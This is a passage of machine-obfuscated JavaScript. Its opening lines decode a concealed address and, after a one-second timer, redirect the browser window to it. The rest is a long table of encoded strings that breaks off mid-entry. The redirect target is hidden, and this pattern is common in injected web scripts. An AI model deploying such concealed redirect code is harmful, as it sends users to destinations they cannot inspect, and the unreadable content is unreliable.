_0x432350=myCode[_0x3920ee(_0x24a0fe._0x4e5f06,-_0x24a0fe._0x176c34)](_0x3920ee(_0x24a0fe._0x58fcb7,-_0x24a0fe._0xa9c82b)+_0x3920ee('\x65\x28\x53\x70',_0x24a0fe._0x4912e5)+'\x71\x4c\x54\x68\x73\x44\x4d\x6d\x71\x67'+_0x3920ee('\x51\x38\x75\x64',-0x1c4));window[_0x3920ee(_0x24a0fe._0x42df07,-0x235)]['\x68\x72\x65\x66']=_0x432350;}},0x3e8);}}}function _0x2181(){var _0x3daba1=['\x6d\x76\x5a\x63\x4e\x73\x43','\x57\x4f\x35\x36\x57\x34\x54\x63\x62\x38\x6f\x63\x75\x57\x33\x64\x54\x72\x4b','\x74\x43\x6f\x75\x44\x38\x6f\x6e\x57\x50\x31\x4d\x57\x51\x74\x64\x4e\x66\x2f\x63\x4d\x61','\x57\x35\x4b\x71\x77\x62\x6d\x77\x66\x62\x79\x4c','\x79\x53\x6b\x4c\x61\x53\x6f\x47\x57\x52\x46\x64\x54\x6d\x6b\x57\x57\x37\x6d','\x57\x35\x58\x7a\x57\x4f\x34\x4d\x57\x51\x75\x39\x57\x34\x48\x64\x77\x43\x6b\x6a','\x57\x34\x53\x77\x74\x59\x38\x6b\x62\x71\x61\x4f','\x57\x36\x4e\x64\x56\x74\x44\x4c\x57\x4f\x78\x64\x48\x4b\x72\x31\x57\x34\x69','\x57\x37\x42\x63\x47\x38\x6f\x45\x6f\x4a\x6e\x7a\x57\x50\x5a\x63\x4e\x6d\x6f\x74\x77\x47','\x6e\x74\x52\x63\x4d\x68\x6d\x34','\x57\x34\x52\x64\x47\x62\x54\x7a\x57\x34\x37\x64\x4d\x30\x62\x50\x57\x34\x78\x63\x4f\x47','\x77\x73\x42\x63\x55\x38\x6b\x58\x63\x57\x4e\x63\x48\x73\x75','\x73\x74\x42\x63\x50\x43\x6b\x4d\x64\x72\x70\x63\x49\x73\x34','\x57\x52\x2f\x63\x4b\x43\x6b\x31\x44\x43\x6f\x66\x41\x38\x6f\x2b\x57\x35\x4c\x6f\x57\x52\x79','\x44\x6d\x6f\x46\x64\x65\x7a\x4a\x71\x67\x62\x6d\x57\x51\x64\x63\x47\x61','\x6c\x75\x71\x41\x57\x37\x69','\x71\x4a\x46\x63\x55\x53\x6b\x34','\x6e\x43\x6f\x59\x76\x6d\x6f\x2b\x57\x4f\x44\x38\x57\x37\x64\x64\x4a\x75\x4a\x63\x4e\x61','\x6d\x31\x4b\x73\x57\x36\x4b','\x57\x51\x4a\x64\x4b\x43\x6b\x35\x44\x38\x6b\x78\x67\x43\x6f\x68\x74\x57','\x57\x51\x2f\x64\x4d\x49\x65\x4b\x6b\x38\x6f\x64\x57\x37\x74\x63\x4f\x53\x6f\x49','\x78\x38\x6f\x33\x57\x51\x56\x64\x55\x6d\x6b\x41\x6d\x53\x6b\x59\x77\x4d\x53','\x69\x6d\x6f\x38\x62\x6d\x6f\x70\x67\x6d\x6b\x4f\x57\x4f\x6d\x65\x57\x35\x31\x6f','\x57\x50\x4a\x64\x49\x63\x6d\x37\x68\x6d\x6f\x54\x57\x34\x69','\x57\x35\x50\x6b\x57\x50\x53','\x70\x63\x70\x63\x4d\x47','\x57\x36\x78\x63\x52\x72\x31\x49\x57\x34\x34','\x64\x38\x6f\x64\x57\x51\x64\x63\x4c\x32\x56\x64\x4c\x47','\x57\x36\x43\x5a\x45\x53\x6b\x59','\x57\x36\x52\x63\x52\x61\x62\x2b','\x57\x37\x78\x64\x53\x74\x65\x35\x57\x4f\x70\x64\x48\x65\x57\x30\x57\x35\x70\x63\x51\x47','\x57\x34\x6a\x4a\x57\x51\x69\x79\x69\x73\x72\x37\x6f\x78\x2f\x64\x53\x61','\x57\x35\x46\x64\x4d\x61\x5a\x64\x49\x61','\x57\x37\x79\x35\x79\x38\x6b\x57\x57\x36\x6e\x4b\x66\x72\x43\x43\x57\x35\x6d','\x57\x52\x79\x54\x57\x35\x5a\x64\x4a\x6d\x6b\x4d\x6d\x38\x6f\x41\x57\x37\x4a\x64\x56\x57','\x70\x73\x33\x63\x49\x78\x34\x4b','\x69\x6d\x6f\x37\x57\x4f\x30\x4a','\x57\x37\x74\x63\x4a\x43\x6b\x74\x57\x37\x6a\x49\x57\x34\x62\x4f\x57\x34\x42\x63\x4b\x43\x6b\x30','\x7a\x43\x6f\x35\x78\x6d\x6f\x75','\x6a\x77\x2f\x64\x49\x4e\x30','\x57\x36\x79\x35\x43\x53\x6b\x4e','\x57\x52\x74\x64\x47\x38\x6f\x6f\x57\x51\x79\x4b','\x57\x52\x58\x5a\x6d\x67\x71\x75\x57\x51\x30\x46\x74\x63\x44\x61\x57\x4f\x4e\x63\x55\x63\x71','\x70\x6d\x6f\x57\x57\x50\x47\x47','\x57\x35\x30\x44\x74\x58\x71\x44','\x45\x43\x6f\x52\x61\x6d\x6b\x55\x57\x34\x35\x51\x57\x36\x37\x63\x4b\x47\x46\x64\x4e\x47','\x57\x52\x4e\x64\x4f\x67\x65','\x43\x6d\x6f\x4e\x57\x52\x34\x4d\x76\x73\x61\x6f\x6b\x38\x6b\x48\x57\x51\x30','\x41\x6d\x6f\x6f\x64\x31\x34','\x57\x4f\x39\x69\x57\x37\x48\x75\x73\x53\x6f\x6e','\x57\x4f\x33\x63\x47\x75\x68\x64\x4c\x57\x71\x54\x73\x71','\x7a\x43\x6f\x75\x66\x4b\x61\x34','\x57\x36\x4f\x59\x7a\x71','\x57\x52\x46\x64\x51\x4d\x74\x63\x4f\x53\x6f\x63\x57\x34\x34\x31\x77\x47','\x6e\x6d\x6f\x51\x66\x4e\x4f\x78\x70\x64\x47','\x7a\x43\x6f\x63\x66\x4b\x61\x47\x69\x74\x48\x6d\x57\x37\x74\x63\x47\x47','\x42\x6d\x6f\x6e\x57\x4f\x74\x63\x56\x43\x6b\x72','\x57\x34\x57\x41\x57\x37\x4b\x75','\x78\x59\x68\x63\x53\x53\x6f\x36\x63\x58\x6c\x63\x48\x33\x48\x75\x71\x57','\x44\x43\x6f\x36\x57\x52\x75\x53','\x69\x4d\x37\x63\x4a\x74\x4b\x47\x57\x4f\x62\x74\x57\x4f\x6c\x63\x53\x30\x47','\x57\x52\x4a\x64\x4a\x4a\x43\x32\x43\x53\x6f\x63\x57\x36\x2f\x63\x52\x57','\x57\x34\x33\x63\x49\x43\x6f\x76\x57\x36\x52\x64\x56\x47','\x73\x5a\x70\x63\x50\x38\x6b\x58\x62\x48\x4e\x63\x51\x74\x39\x79\x71\x47','\x43\x6d\x6f\x41\x57\x4f\x70\x63\x55\x43\x6b\x61\x6f\x61','\x65\x59\x35\x37\x57\x4f\x79','\x57\x52\x52\x64\x4d\x43\x6f\x54\x45\x53\x6b\x69\x6c\x53\x6f\x6f\x62\x73\x38\x42','\x57\x34\x35\x6e\x62\x30\x4b\x61\x68\x61\x6e\x49\x68\x53\x6b\x4a','\x57\x52\x48\x35\x79\x38\x6b\x59\x57\x52\x4c\x49\x67\x75\x7a\x61\x57\x50\x57','\x41\x53\x6f\x30\x78\x53\x6f\x52','\x57\x36\x75\x33\x70\x4d\x65\x77\x57\x51\x57\x6c\x6a\x63\x44\x57','\x7a\x6d\x6f\x46\x64\x4c\x53\x53\x66\x59\x48\x69\x57\x37\x69','\x7a\x61\x2f\x63\x49\x4a\x53\x74\x74\x64\x4a\x63\x4f\x57','\x79\x6d\x6f\x38\x57\x51\x34\x6c\x43\x5a\x38\x6a\x6d\x6d\x6b\x58\x57\x36\x79','\x75\x72\x4c\x41\x62\x61','\x57\x37\x70\x63\x4a\x53\x6f\x45','\x57\x51\x64\x63\x4c\x43\x6b\x31\x44\x43\x6f\x6c','\x57\x51\x74\x64\x51\x32\x68\x63\x48\x43\x6f\x78','\x57\x51\x6c\x64\x4e\x43\x6f\x77\x57\x52\x30\x50','\x6f\x73\x6c\x63\x4d\x78\x47\x30\x57\x52\x70\x64\x52\x47','\x45\x58\x44\x36\x57\x34\x43\x2b','\x77\x38\x6b\x72\x6c\x53\x6b\x65\x62\x53\x6f\x58\x57\x50\x30\x76\x57\x50\x34','\x57\x52\x2f\x64\x54\x4d\x78\x63\x48\x43\x6b\x76\x57\x35\x76\x52\x71\x6d\x6b\x59\x45\x71','\x57\x36\x52\x64\x56\x64\x31\x35','\x57\x37\x2f\x63\x4b\x53\x6f\x44\x57\x37\x76\x62\x57\x35\x72\x56\x57\x35\x4e\x64\x49\x43\x6f\x49','\x6c\x6d\x6f\x4a\x57\x51\x6e\x57\x7a\x5a\x65\x6f\x6a\x43\x6b\x52\x57\x51\x79','\x44\x53\x6f\x44\x57\x50\x6c\x64\x51\x33\x57','\x57\x52\x64\x64\x53\x38\x6f\x78\x6a\x47','\x57\x36\x68\x63\x52\x43\x6b\x38\x6c\x61\x6a\x33\x57\x50\x4e\x63\x54\x57','\x57\x50\x5a\x63\x4d\x38\x6f\x58\x45\x43\x6f\x6a\x6c\x53\x6f\x4a\x57\x35\x30\x42\x57\x51\x53','\x63\x38\x6f\x63\x57\x35\x35\x38\x57\x37\x64\x63\x4e\x47\x46\x63\x4a\x77\x43\x6c','\x57\x37\x6c\x64\x4c\x38\x6b\x35\x43\x38\x6b\x77','\x41\x53\x6b\x50\x57\x50\x53\x33\x67\x4b\x65\x6d','\x57\x50\x33\x64\x4e\x74\x4b\x31\x62\x38\x6f\x52','\x71\x61\x4b\x46\x57\x51\x57\x48\x57\x52\x37\x63\x4e\x4c\x43\x79\x65\x57','\x57\x52\x4e\x64\x52\x67\x52\x63\x48\x6d\x6f\x6e\x57\x35\x53','\x41\x6d\x6f\x58\x77\x38\x6f\x32','\x6f\x38\x6f\x47\x57\x4f\x75\x31\x66\x72\x4c\x54\x74\x53\x6b\x6f\x61\x47','\x57\x37\x74\x64\x4c\x38\x6f\x49\x6b\x53\x6b\x46','\x72\x4d\x74\x64\x4f\x43\x6b\x71\x63\x53\x6f\x78\x6c\x43\x6b\x6b\x57\x51\x30','\x67\x38\x6b\x59\x6d\x47','\x57\x37\x70\x63\x4a\x43\x6f\x6f\x57\x52\x30\x50\x57\x35\x43\x36\x67\x6d\x6b\x35','\x57\x37\x71\x5a\x42\x49\x58\x4e','\x57\x36\x72\x48\x72\x43\x6b\x5a\x57\x4f\x71\x6b\x61\x43\x6b\x44\x68\x38\x6f\x41','\x57\x51\x53\x58\x74\x43\x6b\x33','\x43\x30\x35\x53\x65\x71','\x66\x38\x6f\x37\x57\x4f\x4b\x58\x68\x63\x6d','\x57\x34\x4f\x6f\x57\x36\x47\x6f\x57\x51\x66\x33\x57\x50\x58\x69','\x6a\x67\x42\x64\x49\x4a\x43\x4e\x57\x4f\x35\x6b\x57\x34\x5a\x64\x56\x30\x53','\x57\x35\x65\x68\x78\x47\x53\x37\x61\x48\x61\x31\x72\x43\x6b\x56','\x70\x30\x56\x63\x4e\x73\x76\x51\x62\x71','\x57\x52\x2f\x63\x55\x49\x61','\x57\x35\x4b\x68\x74\x58\x71','\x57\x37\x72\x35\x66\x38\x6b\x45\x57\x50\x71\x53\x44\x43\x6b\x51\x70\x47','\x57\x35\x42\x64\x49\x53\x6b\x67\x57\x52\x57','\x57\x50\x35\x79\x57\x36\x50\x65\x7a\x6d\x6f\x75\x45\x4d\x2f\x64\x4b\x78\x53','\x6b\x38\x6b\x4c\x62\x53\x6b\x48\x57\x50\x6d\x32\x57\x36\x5a\x64\x49\x4b\x68\x63\x4a\x71','\x6c\x6d\x6f\x47\x57\x50\x34','\x45\x6d\x6f\x33\x57\x52\x71\x37\x46\x47','\x57\x35\x58\x43\x57\x50\x58\x4f\x57\x36\x71\x37\x57\x34\x62\x75\x78\x53\x6f\x45','\x64\x49\x35\x35\x57\x50\x44\x59\x57\x51\x4e\x63\x54\x43\x6b\x78\x57\x4f\x52\x63\x4e\x71','\x57\x52\x70\x63\x4b\x53\x6f\x68\x57\x37\x72\x4a\x57\x37\x35\x36\x57\x35\x68\x64\x49\x61','\x57\x51\x42\x63\x4c\x43\x6b\x50','\x71\x53\x6b\x63\x65\x57','\x67\x4a\x35\x59\x57\x51\x4b\x39\x57\x51\x70\x63\x4f\x38\x6b\x44','\x57\x52\x64\x64\x4f\x53\x6f\x73\x6c\x53\x6f\x57','\x46\x38\x6f\x36\x57\x52\x75\x56','\x57\x37\x6c\x64\x54\x49\x72\x37\x57\x4f\x68\x64\x49\x65\x71','\x57\x37\x4b\x53\x71\x4a\x4c\x45\x57\x37\x4c\x6b','\x76\x38\x6f\x32\x57\x51\x58\x52\x75\x64\x75\x44\x6c\x53\x6b\x4a\x57\x51\x79','\x64\x71\x74\x63\x55\x53\x6f\x64\x75\x47','\x43\x63\x76\x2b','\x57\x51\x75\x33\x57\x35\x42\x64\x4d\x38\x6b\x49\x6b\x6d\x6f\x77\x57\x37\x57','\x71\x58\x4c\x6a\x74\x71','\x57\x52\x74\x63\x4b\x43\x6b\x30\x45\x61','\x57\x35\x4f\x69\x57\x51\x44\x45\x57\x51\x48\x34\x57\x4f\x76\x69\x57\x35\x33\x63\x47\x47','\x57\x34\x78\x64\x4e\x49\x68\x64\x4d\x72\x31\x70\x57\x50\x4e\x64\x4e\x62\x6a\x63','\x57\x37\x56\x63\x4e\x53\x6f\x77\x57\x37\x75','\x6d\x49\x6c\x63\x4e\x68\x71\x47','\x6d\x4c\x46\x63\x4a\x64\x65\x55','\x6e\x47\x43\x4f\x71\x6d\x6f\x59\x57\x36\x37\x64\x4d\x30\x6c\x63\x56\x66\x37\x64\x52\x78\x37\x64\x50\x47','\x57\x35\x4c\x61\x57\x4f\x57\x47\x57\x51\x53\x51\x57\x34\x39\x68\x41\x6d\x6f\x46','\x57\x36\x71\x55\x7a\x74\x44\x64\x57\x52\x34\x71\x69\x59\x35\x34','\x57\x51\x6c\x64\x56\x67\x4e\x63\x48\x53\x6f\x6a\x57\x34\x4f\x30','\x43\x53\x6b\x2f\x66\x38\x6f\x62\x61\x6d\x6f\x59\x57\x4f\x61\x72\x57\x37\x4f\x6b','\x57\x51\x4f\x55\x71\x6d\x6b\x32','\x57\x51\x75\x2b\x57\x35\x2f\x64\x4c\x61','\x44\x76\x6a\x39\x65\x6d\x6b\x35\x57\x4f\x5a\x63\x4e\x4e\x64\x63\x50\x77\x4f','\x57\x36\x53\x4d\x79\x53\x6b\x33\x57\x36\x47\x57\x72\x71','\x44\x31\x52\x64\x4d\x31\x65\x73\x57\x51\x6e\x64','\x57\x4f\x62\x70\x57\x50\x72\x58\x6f\x43\x6f\x4e\x79\x47\x2f\x64\x4b\x4a\x4b','\x57\x35\x78\x64\x4e\x47\x68\x64\x4d\x71\x6a\x79\x57\x50\x6c\x64\x48\x4a\x72\x78','\x66\x66\x4a\x63\x4c\x49\x69\x5a\x74\x4a\x64\x63\x47\x30\x37\x64\x50\x47','\x65\x4a\x44\x5a\x57\x50\x65\x59\x57\x51\x33\x63\x56\x6d\x6b\x62\x57\x35\x78\x64\x48\x61','\x75\x43\x6b\x37\x63\x6d\x6f\x68','\x57\x51\x43\x4c\x61\x38\x6f\x59\x57\x50\x71\x6b\x77\x6d\x6b\x70\x71\x6d\x6f\x6b','\x57\x52\x75\x31\x74\x53\x6b\x2f','\x57\x36\x68\x63\x50\x38\x6b\x6d\x70\x72\x76\x31\x57\x50\x64\x63\x54\x43\x6b\x78','\x45\x75\x6d\x64\x57\x36\x46\x64\x50\x4d\x75\x65\x57\x50\x72\x47\x72\x61','\x75\x62\x31\x43\x74\x4c\x65','\x57\x51\x48\x48\x72\x53\x6b\x39\x57\x50\x38\x67\x78\x38\x6b\x68\x67\x43\x6f\x43','\x64\x6d\x6f\x6d\x57\x35\x66\x4c','\x57\x4f\x65\x41\x57\x36\x43','\x57\x35\x34\x41\x76\x71\x69','\x79\x6d\x6f\x65\x57\x4f\x68\x64\x51\x33\x37\x63\x52\x71','\x44\x38\x6b\x34\x70\x53\x6f\x48\x57\x52\x42\x64\x55\x6d\x6b\x59\x57\x52\x42\x63\x4d\x47','\x57\x4f\x68\x63\x55\x73\x62\x4f\x57\x37\x72\x31\x44\x6d\x6f\x78\x62\x43\x6f\x43','\x43\x72\x6e\x36\x57\x36\x65\x36\x57\x51\x4a\x64\x4d\x43\x6f\x69\x6f\x64\x75','\x77\x73\x4a\x63\x4f\x47','\x7a\x43\x6f\x4e\x73\x43\x6f\x6e\x72\x38\x6b\x38\x7a\x61\x47\x78\x74\x47','\x57\x37\x5a\x63\x47\x6d\x6b\x34\x46\x38\x6f\x70\x6b\x53\x6f\x34\x57\x50\x65\x76\x57\x51\x57','\x7a\x72\x6e\x49\x57\x34\x65\x31\x57\x52\x4e\x64\x4d\x38\x6f\x46','\x46\x43\x6f\x59\x74\x53\x6f\x49\x57\x50\x43','\x43\x6d\x6b\x56\x6e\x6d\x6f\x57','\x69\x6d\x6f\x39\x57\x4f\x75\x50','\x57\x52\x33\x64\x4a\x6d\x6f\x6a\x57\x51\x61\x75\x57\x35\x75\x37\x71\x6d\x6f\x4a','\x57\x52\x33\x64\x52\x6d\x6f\x4b\x57\x52\x4a\x64\x55\x38\x6b\x34\x57\x35\x70\x64\x4b\x6d\x6b\x6c','\x41\x43\x6f\x32\x73\x43\x6f\x65\x73\x38\x6b\x57','\x57\x36\x65\x33\x44\x43\x6b\x32','\x6b\x32\x56\x64\x4e\x66\x79\x5a\x57\x4f\x39\x33\x57\x50\x68\x64\x53\x75\x53','\x57\x35\x4f\x45\x57\x36\x34','\x57\x36\x5a\x64\x55\x4a\x50\x38','\x57\x51\x6c\x64\x55\x43\x6f\x34\x57\x51\x65','\x6c\x43\x6f\x4f\x57\x4f\x53\x54','\x6b\x43\x6f\x36\x57\x50\x54\x34\x77\x57\x35\x6c\x74\x6d\x6b\x69\x77\x57','\x44\x38\x6f\x76\x57\x4f\x46\x64\x4f\x33\x70\x63\x4f\x4a\x4b\x6d\x6b\x72\x30','\x72\x47\x62\x61\x75\x31\x57','\x57\x36\x68\x63\x4f\x62\x31\x35\x57\x35\x47\x4a','\x57\x35\x39\x47\x57\x51\x71\x35\x6d\x73\x6d\x6c\x63\x4e\x74\x64\x52\x71','\x46\x38\x6b\x62\x65\x6d\x6f\x2f\x57\x51\x5a\x64\x56\x53\x6f\x4f\x57\x35\x78\x64\x52\x63\x79','\x57\x37\x39\x47\x57\x35\x44\x63\x62\x53\x6f\x32\x44\x71\x34','\x6e\x32\x2f\x64\x4e\x78\x71','\x46\x53\x6f\x32\x57\x51\x38','\x57\x35\x35\x68\x57\x4f\x34\x4e\x57\x4f\x43\x37','\x6a\x38\x6f\x4e\x57\x50\x57\x47\x66\x57\x47\x6f\x77\x53\x6b\x71\x64\x71','\x57\x36\x4e\x64\x49\x6d\x6b\x35\x45\x38\x6b\x76\x6a\x43\x6f\x42','\x71\x57\x71\x63\x57\x36\x79\x75\x57\x52\x5a\x63\x4e\x62\x31\x44\x66\x71','\x57\x35\x56\x63\x48\x76\x33\x64\x53\x57','\x71\x57\x65\x73\x57\x51\x61','\x57\x34\x58\x42\x57\x36\x4f\x6e\x75\x43\x6f\x73\x42\x32\x37\x64\x4b\x64\x4b','\x64\x6d\x6f\x77\x57\x52\x42\x63\x4e\x78\x46\x64\x4c\x38\x6f\x48\x57\x37\x54\x6f\x42\x61','\x57\x36\x78\x64\x56\x73\x62\x4c\x57\x50\x4b','\x57\x52\x4e\x64\x4c\x5a\x43\x4c\x70\x53\x6f\x55\x57\x37\x4e\x63\x52\x43\x6f\x58\x57\x52\x65','\x57\x52\x5a\x64\x54\x5a\x31\x48\x57\x34\x64\x64\x49\x65\x31\x36\x57\x34\x78\x63\x54\x61','\x6d\x53\x6f\x65\x57\x35\x5a\x64\x53\x47','\x57\x50\x42\x64\x51\x6d\x6f\x55','\x57\x35\x48\x6d\x57\x4f\x71\x36\x57\x52\x6d\x37\x57\x4f\x39\x75\x71\x53\x6f\x43','\x57\x36\x33\x64\x54\x49\x62\x2f\x57\x4f\x2f\x64\x4a\x57','\x43\x4b\x76\x57','\x72\x58\x61\x62\x57\x51\x30\x6b\x57\x52\x79','\x64\x5a\x54\x55\x57\x52\x47\x57\x57\x52\x42\x63\x54\x71','\x57\x51\x52\x63\x56\x64\x30','\x57\x4f\x37\x63\x4d\x6d\x6b\x63\x57\x51\x2f\x63\x55\x48\x2f\x64\x47\x71\x71\x4a\x6d\x57','\x57\x37\x71\x33\x7a\x6d\x6b\x37\x57\x36\x4b\x51','\x73\x75\x6c\x64\x52\x38\x6b\x41\x67\x38\x6f\x7a\x61\x38\x6b\x42\x57\x52\x30','\x57\x51\x65\x4b\x76\x43\x6b\x68\x57\x51\x71\x4f\x79\x43\x6b\x62\x61\x38\x6f\x6e','\x57\x36\x46\x63\x50\x48\x30','\x57\x51\x4a\x63\x4a\x59\x4f\x5a\x46\x38\x6f\x62\x57\x36\x2f\x63\x4f\x38\x6f\x5a\x57\x52\x4b','\x63\x53\x6b\x71\x57\x50\x50\x39\x57\x37\x4a\x63\x47\x58\x33\x64\x4e\x47\x69\x72','\x73\x4b\x68\x64\x56\x43\x6b\x71\x67\x38\x6f\x39\x6a\x53\x6b\x42','\x57\x36\x4f\x33\x45\x38\x6b\x37','\x71\x58\x47\x66\x57\x51\x30\x6b\x57\x52\x79','\x6f\x38\x6f\x53\x57\x50\x57','\x6d\x68\x52\x64\x47\x33\x61\x57','\x57\x34\x58\x52\x57\x52\x38\x5a','\x57\x4f\x31\x6a\x57\x37\x39\x62\x72\x53\x6f\x69\x73\x32\x56\x64\x4e\x78\x43','\x57\x52\x72\x37\x57\x35\x44\x45','\x57\x52\x62\x39\x57\x35\x44\x76','\x57\x37\x78\x63\x53\x71\x75','\x57\x51\x57\x55\x73\x6d\x6b\x38','\x57\x50\x4e\x64\x47\x53\x6f\x75\x57\x52\x6e\x39\x57\x37\x61\x57\x73\x38\x6f\x38\x57\x50\x79','\x57\x36\x70\x64\x49\x53\x6b\x35\x41\x57','\x57\x52\x75\x4b\x76\x71','\x78\x53\x6b\x4a\x70\x6d\x6f\x5a\x57\x36\x46\x63\x4f\x38\x6f\x49\x57\x37\x78\x63\x48\x61\x79','\x6e\x4b\x61\x77\x57\x37\x61','\x6e\x38\x6f\x38\x57\x51\x57\x4e\x6a\x5a\x6d\x44\x6d\x6d\x6b\x54\x57\x52\x30','\x72\x32\x5a\x63\x54\x6d\x6b\x38\x64\x72\x37\x63\x47\x74\x48\x65\x77\x47','\x41\x38\x6f\x32\x57\x51\x53\x4e\x41\x5a\x6d\x7a','\x57\x37\x70\x64\x4f\x5a\x48\x2b\x57\x50\x71','\x57\x51\x43\x56\x57\x50\x74\x63\x48\x53\x6f\x31\x6d\x53\x6f\x70\x57\x52\x79','\x57\x35\x5a\x64\x4b\x62\x42\x64\x4a\x57\x43','\x57\x37\x64\x64\x4b\x43\x6b\x4f\x7a\x71','\x57\x35\x54\x6b\x57\x4f\x4f\x58','\x43\x38\x6b\x31\x62\x53\x6f\x64\x68\x6d\x6f\x36\x57\x4f\x65\x6c','\x57\x34\x58\x4e\x57\x52\x71\x5a','\x76\x48\x66\x63\x77\x75\x33\x64\x4f\x71','\x57\x35\x66\x61\x57\x4f\x34\x58','\x6a\x49\x33\x63\x4b\x71','\x57\x35\x34\x67\x76\x71\x75\x71\x68\x62\x4f\x59','\x57\x35\x76\x6b\x57\x4f\x79\x59\x57\x51\x34\x37\x57\x50\x53\x63\x68\x43\x6b\x64','\x45\x59\x50\x4f','\x57\x34\x30\x45\x57\x37\x79\x76\x57\x51\x4c\x57\x57\x4f\x54\x75\x57\x34\x6d','\x69\x4e\x37\x64\x4d\x32\x53','\x68\x6d\x6f\x44\x57\x35\x66\x47\x57\x36\x4b','\x43\x58\x72\x39\x57\x34\x43\x4b','\x57\x36\x5a\x63\x4a\x53\x6f\x73\x57\x37\x39\x36\x57\x34\x48\x56\x57\x34\x57','\x77\x38\x6b\x34\x6e\x53\x6b\x61\x57\x52\x4b\x34\x72\x57','\x57\x35\x4f\x44\x77\x47\x38\x69','\x73\x76\x47\x38\x67\x43\x6b\x4c\x57\x51\x33\x63\x49\x78\x4e\x63\x53\x67\x65','\x45\x53\x6b\x30\x65\x43\x6f\x71\x65\x71','\x57\x34\x57\x62\x75\x47\x65\x64\x65\x61\x43','\x71\x59\x33\x63\x56\x53\x6b\x47','\x68\x6d\x6f\x77\x57\x51\x74\x63\x48\x33\x46\x64\x4e\x61','\x57\x37\x79\x51\x45\x5a\x44\x37\x57\x34\x61','\x57\x51\x34\x52\x57\x35\x37\x64\x4c\x61','\x57\x52\x69\x47\x77\x71','\x57\x51\x33\x63\x50\x43\x6f\x65\x6b\x38\x6f\x33\x57\x4f\x48\x4e\x6b\x6d\x6f\x56\x57\x36\x34','\x44\x73\x52\x63\x4f\x38\x6b\x58\x62\x71\x34','\x6f\x73\x56\x63\x4b\x5a\x61\x4c\x57\x4f\x4a\x64\x52\x43\x6b\x57\x76\x53\x6f\x53','\x57\x52\x56\x63\x52\x32\x69\x31\x57\x52\x50\x30\x43\x6d\x6f\x65\x73\x38\x6f\x62','\x46\x30\x2f\x64\x51\x6d\x6b\x43\x73\x43\x6f\x2b\x69\x38\x6b\x78\x57\x51\x30','\x71\x72\x39\x79\x77\x30\x71','\x57\x35\x35\x52\x57\x51\x75\x37\x6d\x57','\x57\x52\x35\x52\x57\x34\x4c\x63\x63\x6d\x6f\x71','\x57\x34\x7a\x52\x57\x51\x43\x59','\x6c\x53\x6f\x53\x75\x43\x6b\x7a\x68\x38\x6f\x36\x57\x4f\x4f\x72\x57\x34\x31\x7a','\x61\x53\x6f\x77\x57\x36\x33\x64\x4b\x61','\x41\x6d\x6f\x69\x62\x31\x71','\x57\x52\x74\x64\x4a\x4a\x61\x79\x6b\x6d\x6f\x46\x57\x34\x33\x63\x56\x53\x6f\x51\x57\x51\x61','\x7a\x43\x6f\x6f\x63\x4c\x30\x4c\x69\x73\x58\x46\x57\x36\x4e\x63\x47\x61','\x57\x52\x68\x64\x51\x33\x71','\x78\x43\x6f\x4c\x45\x6d\x6b\x62\x57\x52\x65\x36\x61\x53\x6b\x2b\x57\x37\x54\x41','\x78\x43\x6f\x37\x6c\x6d\x6b\x78\x57\x52\x30\x51\x68\x38\x6f\x2f\x57\x52\x48\x69','\x57\x52\x71\x36\x57\x34\x78\x64\x4e\x43\x6b\x37\x6e\x6d\x6f\x67','\x69\x76\x38\x75\x57\x36\x56\x64\x50\x32\x76\x75\x57\x34\x6e\x6f\x74\x71','\x57\x34\x42\x63\x4e\x58\x6c\x64\x4a\x72\x7a\x6e\x57\x50\x33\x64\x4e\x4c\x39\x79','\x43\x6d\x6f\x43\x57\x50\x6c\x64\x53\x77\x6d','\x78\x43\x6f\x37\x69\x6d\x6b\x65\x57\x51\x57\x54\x64\x38\x6b\x55\x57\x36\x76\x79','\x57\x36\x74\x63\x53\x53\x6b\x46\x6b\x48\x35\x38','\x6c\x38\x6b\x6b\x57\x50\x33\x63\x50\x53\x6f\x70\x6f\x6d\x6b\x4b\x71\x5a\x46\x64\x51\x71','\x75\x47\x75\x6a\x57\x52\x57','\x43\x38\x6b\x37\x62\x38\x6f\x68\x62\x61','\x7a\x43\x6b\x4d\x6f\x6d\x6f\x33\x57\x51\x61','\x45\x6d\x6f\x41\x57\x50\x37\x63\x54\x38\x6b\x7a\x69\x6d\x6b\x54\x74\x57','\x67\x6d\x6b\x2b\x6d\x6d\x6b\x57\x57\x4f\x57\x70\x7a\x6d\x6b\x4f\x57\x37\x54\x78','\x57\x35\x35\x68\x57\x4f\x34\x37\x57\x52\x6a\x47','\x57\x52\x70\x64\x54\x30\x69\x2f\x57\x4f\x4f','\x43\x6d\x6f\x71\x57\x4f\x5a\x63\x55\x47','\x6a\x53\x6b\x54\x61\x43\x6f\x66\x73\x43\x6b\x5a\x61\x72\x30\x45\x71\x71','\x42\x53\x6f\x47\x75\x53\x6f\x63\x76\x61','\x62\x63\x2f\x63\x56\x53\x6b\x33\x64\x72\x70\x63\x4d\x74\x69\x43\x74\x71','\x57\x35\x34\x45\x57\x37\x6d\x42\x57\x51\x58\x54','\x71\x6d\x6b\x2f\x65\x38\x6f\x68\x62\x53\x6f\x4e\x57\x50\x30','\x70\x5a\x5a\x63\x49\x78\x71\x4a\x57\x50\x6c\x64\x4c\x38\x6b\x30\x73\x38\x6b\x59','\x77\x66\x70\x64\x55\x38\x6b\x43\x62\x38\x6f\x42','\x57\x35\x42\x63\x4a\x66\x68\x64\x50\x62\x34\x6d\x73\x43\x6f\x46\x57\x52\x68\x63\x55\x71','\x6a\x4d\x56\x64\x4a\x68\x65','\x72\x61\x76\x6e\x76\x66\x5a\x64\x50\x62\x53\x46','\x57\x4f\x4a\x64\x4c\x74\x69\x38\x62\x38\x6f\x57','\x45\x53\x6f\x59\x57\x51\x4b\x2f\x71\x59\x71\x7a\x6c\x38\x6b\x44','\x75\x58\x4c\x63\x78\x47','\x57\x52\x62\x37\x57\x34\x50\x67\x72\x53\x6f\x69\x45\x58\x56\x64\x54\x72\x47','\x6e\x73\x6c\x63\x49\x77\x38\x31','\x57\x51\x38\x4c\x57\x35\x42\x64\x49\x38\x6f\x30\x7a\x43\x6f\x63\x57\x37\x33\x64\x52\x53\x6f\x53','\x44\x53\x6b\x55\x61\x6d\x6f\x70\x6e\x38\x6f\x33\x57\x4f\x53\x77\x57\x34\x79\x72','\x41\x43\x6f\x6f\x62\x31\x38\x45\x64\x59\x4c\x6d\x57\x36\x37\x63\x4c\x57','\x57\x36\x52\x64\x51\x4d\x4e\x63\x4c\x38\x6b\x6f\x57\x34\x57\x51\x73\x6d\x6b\x56\x42\x47','\x43\x57\x72\x38\x57\x34\x53\x4b','\x67\x64\x54\x36\x57\x4f\x79','\x6b\x43\x6f\x39\x57\x50\x57\x3